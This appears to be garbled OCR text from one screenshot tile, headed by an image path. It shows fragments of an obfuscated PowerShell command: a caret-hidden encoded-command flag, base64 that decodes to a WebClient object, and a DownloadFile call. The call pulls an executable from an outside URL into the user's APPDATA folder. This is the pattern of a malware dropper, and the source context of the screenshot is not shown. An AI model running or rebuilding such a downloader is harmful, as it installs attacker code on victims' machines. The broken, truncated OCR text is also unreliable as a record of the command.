
-^e^c^
g^B^q^A^G^U^A^Y^w^B^0^A^C^A^A^U^w^B^5^A^H^M^A^d^A^B^l^A^G^
UwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0AC
):
ile(“http://ninasukash com/YER/pelim php?l=ulof2 wos”, $env:APPDATA
’\783601e8 exe’; Exit